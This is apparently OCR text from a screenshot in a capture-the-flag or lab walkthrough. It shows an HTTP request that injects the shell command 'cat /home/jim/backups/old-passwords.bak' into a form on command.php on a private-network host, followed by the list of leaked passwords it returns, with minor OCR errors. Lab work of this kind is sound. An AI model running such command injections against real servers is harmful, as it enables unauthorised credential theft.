 9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer : http://192.168.213.156/command.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =bif563p0ncl9gmjf1d34puokm4
14 Connection : close
15
16 radio =cat /home/jim/backups/old-passwords.bak &submit=Run
搜索...
0高亮
Run
You have selected: cat /home/jim/backups/old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx
7777777
qwerty1